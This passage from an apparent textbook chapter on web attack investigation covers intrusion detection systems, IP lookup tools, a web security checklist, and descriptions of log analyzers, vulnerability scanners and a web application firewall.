



6. Do a WHOIS lookup of the IP.



Intrusion Detection

Intrusion detection is a technique that detects inappropriate, incorrect, or anomalous activity in a system or network. An IDS (intrusion detection system) works as an alarm, sending alerts when attacks occur on the network. It can also place restrictions on what data can be exchanged over the network.



There are two types of intrusion detection: host-based ID and network-based ID.

In host-based intrusion detection systems (HIDS), the IDS analyzes each system’s behavior. A HIDS can be installed on any system ranging from a desktop PC to a server, and is considered more versatile than a NIDS.

An example of a host-based system could be a program operating on a system that receives application or operating system audit logs. HIDS are more focused on local systems and are more common on Windows, but there are HIDS for UNIX platforms as well.

Figure 3-5 is a diagram showing how HIDS work.



A network-based intrusion detection system (NIDS) checks every packet entering the network for the presence of anomalies and incorrect data. Unlike firewalls that are confined to the filtering of data packets with obvious malicious content, the NIDS checks every packet thoroughly. NIDS alerts the user, depending on the content, at either the IP or application level.

Figure 3-6 shows how a NIDS operates.

An intrusion prevention system (IPS) is considered to be the next step up from an IDS. This system monitors attacks occurring in the network or the host and actively prevents those attacks.

Security Strategies for Web Applications

The following are a few strategies to keep in mind when detecting Web application vulnerabilities:

• Respond quickly to vulnerabilities. Patches should be applied as soon as they become available.

• Earlier detected vulnerabilities should be solved and fixed.

• Pen-test the applications. This test will help an administrator understand and analyze flaws before an attack.

• Check for flaws in security through IDS and IPS tools.

• Improve awareness of good security.

Copyright © by

Copyright © by

All rights reserved. Reproduction is strictly prohibited

All rights reserved. Reproduction is strictly prohibited

Figure 3-6 A NIDS thoroughly analyzes

Figure 3-5 HIDS analyze individual systems’ behavior.

all network traffic.

3-16

Chapter 3









Investigating Static and Dynamic IP Addresses

IP addresses can be either static or allocated dynamically using a DHCP server. ISPs that provide Internet access to a large pool of clients usually allocate the clients’ IP addresses dynamically. The DHCP log file stores information regarding the IP address allocated to a particular host at a particular time.









The static IP address of a particular host can be found with the help of tools such as Nslookup, WHOIS, Traceroute, ARIN, and NeoTrace.

• Nslookup is a built-in program that is frequently used to find Internet domain servers. The information provided by Nslookup can be used to identify the DNS infrastructure.

• Traceroute determines the geographical location of a system. The Traceroute utility can detail the path the IP packets travel between two systems.

• NeoTrace displays Traceroute information over a world map. It traces the path of the network from the host system to a target system across the Internet.

• The WHOIS database can be used to identify the owner of a Web site. The format for conducting a query from the command line is as follows: whois -h <host name> <identifier>

Checklist for Web Security

To increase Web security, an investigator or administrator should make sure the following checklist is completed:

• Make sure user accounts do not have weak or missing passwords.

• Block unused open ports.

• Check for various Web attacks.

• Check whether IDS or IPS is deployed.

• Use a vulnerability scanner to look for possible intrusion areas.

• Test the Web site to check whether it can handle large loads and SSL (if it is an e-commerce Web site).

• Document the list of techniques, devices, policies, and necessary steps for security.





Statistics



Figures 3-7 through 3-9 show the number of reported instances of various types of Web attacks, as reported by zone-h.org.

Tools for Web Attack Investigations

Analog



Analog analyzes log files from Web servers. Shown in Figure 3-10, Analog has the following features:

• Displays information such as how often specific pages are visited, the countries of the visitors, and more

• Creates HTML, text, or e-mail reports of the server’s Web site traffic

• Generates reports in 32 languages

• Fast, scalable, and highly configurable

• Works on any operating system

• Free

![]()

![]()

Tools for Web Attack Investigations

3-17

Copyright © by

All rights reserved. Reproduction is strictly prohibited

Figure 3-7 This table shows the reported instances of various types of

Web attacks.

Copyright © by

All rights reserved. Reproduction is strictly prohibited

Figure 3-8 This table shows the number of reported

defacements of several types of Web servers.

![]()

3-18

Chapter 3

Copyright © by

All rights reserved. Reproduction is strictly prohibited

Figure 3-9 This table shows the total number of Web site defacements every year

on both Linux and Windows.

Source: http://www.analog.cx/how-to/index.html. Accessed 2/2007.

Figure 3-10 Analog analyzes log files.



Deep Log Analyzer

Deep Log Analyzer analyzes the logs for small and medium Web sites. It is shown in Figure 3-11 and has the following features:

• Determines where visitors originated and the last page they visited before leaving

• Analyzes Web site visitors’ behavior

• Gives complete Web site usage statistics

• Allows creation of custom reports

• Presents advanced Web site statistics and Web analytics reports with interactive navigation and a hierarchical view

• Analyzes log files from all popular Web servers

• Downloads log files via FTP

• Processes archived logs without extracting them

Tools for Web Attack Investigations

3-19

Source: http://www.deep-software.com/. Accessed 2/2007.

Figure 3-11 Deep Log Analyzer is designed specifically for small and

medium-sized sites.

• Displays aggregated reports from a selected date range

• Compares reports for different intervals

• Automates common tasks via scripts that can be scheduled for periodic execution

• Uses the Access MDB database format for storing information extracted from log files, so users can write their own queries if needed

• Can process updated log files and generate reports in HTML format automatically by schedule



AWStats

AWStats, short for Advanced Web Statistics, is a log analyzer that creates advanced Web, FTP, mail, and streaming server statistics reports, presented in HTML format as shown in Figure 3-12. Use of AWStats requires access to the server logs as well as the ability to run Perl scripts. AWStats has the following features:

• Can be run through a Web browser CGI (Common Gateway Interface) or directly from the operating system command line

• Able to quickly process large log files

• Support for both standard and custom log format definitions, including log files from Apache (NCSA combined/XLF/ELF or common/CLF log format), Microsoft’s IIS (W3C log format), WebStar, and most

Web, proxy, WAP, and streaming media servers, as well as FTP and mail server logs

• Shows information such as number of visits, number of unique visitors, duration of visits, and Web compression statistics

• Displays domains, countries, regions, cities, and ISPs of visitors’ hosts

• Displays hosts list, latest visits, and unresolved IP addresses list

• Displays most viewed, entry, and exit pages

• Displays search engines, keywords, and phrases used to find the site

• Unlimited log file size

3-20

Chapter 3

Source: http://awstats.sourceforge.net/docs/awstats_contrib.html#DOC. Accessed 2/2007.

Figure 3-12 AWStats creates reports in HTML format.

Server Log Analysis

Server Log Analysis analyzes server logs by changing IP addresses into domain names with the help of httpd-analyse.c.

In host files, every line that does not start with # is in the following format:

ipaddress status count name

ipaddress is the standard, dot-separated decimal IP address. status is zero if the name is good, and the h_errno value if it is not. count is the number of times the host has been accessed (if -ho is used), and name is the DNS name of the host.

Server Log Analysis outputs a version of the log file with the document name simplified (if necessary), and IP addresses are turned into DNS names.



WebLog Expert

WebLog Expert gives information about a site’s visitors, including activity statistics, accessed files, paths through the site, referring pages, search engines, browsers, operating systems, and more. The program produces HTML reports that include both tables and charts.

It can analyze logs of Apache and IIS Web servers and even read compressed logs directly without unpacking them. Its interface also includes built-in wizards to help a user quickly and easily create and analyze a site profile.

WebLog Expert reports the following:

• General statistics

• Activity statistics by days, hours, days of the week, and months

• Access statistics for pages, files, images, directories, queries, entry pages, exit pages, paths through the site, file types, and virtual domains

• Information about visitors’ hosts, top-level domains, countries, states, cities, organizations, and authenticated users

Tools for Web Attack Investigations

3-21

Source: http://www.weblogexpert.com/index.htm. Accessed 2/2007.

Figure 3-13 WebLog Expert also generates HTML reports.

• Referring sites, URLs, and search engines, including information about search phrases and keywords

• Browsers, operating systems, and spiders statistics

• Information about error types with detailed 404 error information

• Tracked files statistics (activity and referrers)

WebLog Expert has hit filters for host, requested file, query, referrer, status code, method, OS, browser, spider, user agent, day of the week, hour of the day, country, state, city, organization, authenticated user, and virtual domain. It also has visitor filters for visitors who accessed a specific file, visitors with a specified entry page, visitors with a specified exit page, visitors who came from a specific referring URL, and visitors who came from a specific search engine phrase.

WebLog Expert is shown in Figure 3-13 and also has the following features:

• Works under Windows

• Supports Apache and IIS logs

• Automatically detects the log format

• Can download logs via FTP and HTTP

• Has a log cache for downloaded log files

• Can create HTML, PDF, and CSV reports

• Reports in multiple languages

• Supports page title retrieval

• Can upload reports via FTP and send via e-mail (SMTP or MAPI)

• Has a built-in scheduler

• Has an IP-to-country mapping database

• Has additional city, state, and organization databases

• Supports date macros

• Supports multithreaded DNS lookup

• Supports command-line mode

3-22

Chapter 3

Source: http://www.alterwind.com/loganalyzer/. Accessed 2/2007.

Figure 3-14 AlterWind Log Analyzer comes in three different versions.



AlterWind Log Analyzer

AlterWind Log Analyzer comes in three versions: Professional, Standard, and Lite.

AlterWind Log Analyzer Professional generates reports for Web site search engine optimization, Web site promotion, and pay-per-click programs. It is specifically made to increase the effects of Web site promotion.

The Web stats generated by AlterWind Log Analyzer Standard help a user determine the interests of visitors and clients, analyze the results of advertisement campaigns, learn from where the visitors come to the Web site, make the Web site more appealing and easy to use for the clients, and more.

AlterWind Log Analyzer Lite is a free Web analyzer tool. This version shows just the basic characteristics of hits on a Web site.

AlterWind Log Analyzer is shown in Figure 3-14 and has the following features:

• Automatic detection of standard log file formats

• Automatic adding of log files to a log list

• Ability to change the design of reports

• Unique reports for Web site promotion

• Supports command-line mode

• Ability to customize the volume of data entered in a report

• Simultaneous analysis of a large number of log files



Webalizer

Webalizer, shown in Figure 3-15, is a fast, free, and portable Web server log file analysis program. It accepts standard common log file format (CLF) server logs and produces highly detailed, easily configurable usage statistics in HTML format. Generated reports can be configured from the command line or by the use of one or more configuration files.

Tools for Web Attack Investigations

3-23

Source: http://www.webalizer.org. Accessed 2/2007.

Figure 3-15 Webalyzer is a fast and free Web log analyzer.



eWebLog Analyzer

eWebLog Analyzer is another Web server log analyzer that can read log files of popular Web servers, including Microsoft IIS, Apache, and NCSA, as well as any other Web server that can be configured to produce log files in Common or Combined standard format, or W3C Extended format. It supports compressed logs and can also download log files directly from FTP or HTTP servers.

eWebLog is shown in Figure 3-16 and has the following features:

• Generates a wide range of reports and statistics from log files, with 2-D and 3-D graphs

• Contains filters that allow a user to separate, isolate, and exclude different sets of data

• Automatically detects the log format

• Works under Windows

• Provides a log cache for downloaded log files





N-Stealth

N-Stealth is a vulnerability-assessment product that scans Web servers to identify security problems and weaknesses. Its database covers more than 25,000 vulnerabilities and exploits.

N-Stealth’s standard scan will scan the Web server using a set of well-known directories, including script and source directories. N-Stealth will not try to identify remote directories on the target Web server. The standard scan will always generate a static rules baseline. It is recommended for standard deployed Web servers and for faster security checks.

A complete scan will identify remote directories, and it will use this information to generate a custom rules baseline. By combining different signatures to an unpredictable set of discovered directories, this method may produce a small number of security checks (less than the standard method) or a large number of security checks (more than 300,000 for customized Web servers). It is recommended for nonstandard Web servers.

N-Stealth is pictured in Figure 3-17.

3-24

Chapter 3

Source: http://www.esoftys.com/index.html. Accessed 2/2007.

Figure 3-16 eWebLog Analyzer reads many common Web log file formats.

Source: http://www.nstalker.com. Accessed 2/2007.

Figure 3-17 N-Stealth scans Web servers for known vulnerabilities.





Acunetix Web Vulnerability Scanner

Acunetix Web Vulnerability Scanner determines a Web site’s vulnerability to SQL injection, XSS, Google hacking, and more. It is pictured in Figure 3-18 and contains the following features:

• Verifies the robustness of the passwords on authentication pages

• Reviews dynamic content of Web applications such as forms

• Tests the password strength of login pages by launching a dictionary attack

• Creates custom Web attacks and checks or modifies existing ones

Tools for Web Attack Investigations

3-25

Figure 3-18 Acunetix Web Vulnerability Scanner determines if a site is vulnerable to

several types of attacks.

• Supports all major Web technologies, including ASP, ASP.NET, PHP, and CGI

• Uses different scanning profiles to scan Web sites with different identity and scan options

• Compares scans and finds differences from previous scans to discover new vulnerabilities

• Reaudits Web site changes easily

• Crawls and interprets Flash files

• Uses automatic custom error page detection

• Discovers directories with weak permissions

• Determines if dangerous HTTP methods are enabled on the Web server (e.g., PUT, TRACE, and

DELETE) and inspects the HTTP version banners for vulnerable products

dotDefender

dotDefender is a Web application firewall that blocks HTTP requests that match an attack pattern. It offers protection to the Web environment at both the application level and the user level, and also offers session attack protection by blocking attacks at the session level. dotDefender’s functionality is shown in Figure 3-19, and it blocks the following:

• SQL injection

• Proxy takeover

• Cross-site scripting

• Header tampering

• Path traversal

• Probes

• Other known attacks

3-26

Chapter 3

Source: http://www.applicure.com. Accessed 2/2007.

